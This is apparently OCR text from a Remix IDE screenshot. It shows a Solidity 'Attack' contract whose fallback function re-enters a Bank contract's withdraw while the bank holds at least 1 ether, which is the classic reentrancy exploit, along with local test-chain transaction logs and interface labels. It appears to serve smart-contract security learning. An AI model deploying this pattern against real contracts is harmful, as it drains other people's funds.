 DEPLOY & RUN
TRANSACTIONS
Attack - test1.sol
evm version: london
Deploy
0xCb492BEd52dC13fCD9e83
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 5 i
Deployed Contracts 2
BANK AT 0XCB4...E7216 (BLOCK
ATTACK AT 0XEEE...BCAED (BLO
Balance: 0 ETH
attack
buy
buy - transact (not payable)
deposit
etherStore
getBalance
price
Low level interactions
i
CALLDATA
Transact
1
1.sol
test1.sol 1
9 }
10
11 interface Quote {
12 function price() external view returns (uint256); - gas
13 }
14
15 contract Attack is Quote{
16 Bank public etherStore;
17
18 constructor(address _etherStoreAddress) { infinite gas 360200 gas
19 etherStore = Bank(_etherStoreAddress);
20 }
21
22 fallback() external payable { undefined gas
23 if (address(etherStore).balance >= 1 ether) {
24 etherStore.withdraw();
25 }
26 }
27
28 function deposit() external payable { infinite gas
29 require(address(this).balance > 0, "No funds to deposit");
30 etherStore.deposit{value: address(this).balance}();
31 }
32
33 function attack() external payable { infinite gas
34 require(msg.value >= 1 ether);
35 etherStore.deposit{value: 1 ether}();
36 etherStore.withdraw();
37 }
38
39 function getBalance() public view returns (uint) { 317 gas
40 return address(this).balance;
41 }
42
0
Listen on all transactions
Filter with transaction hash or address
transact to Attack.buy pending ...
[block:62843 txIndex:-] from: 0x214...3defc to: Attack.buy() 0xeee...bcaed value: 0 wei data: 0xa6f...2ae3a logs: 0
Debug
>
MetaMask • 现在
已确认交易
交易 4 已确认！
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)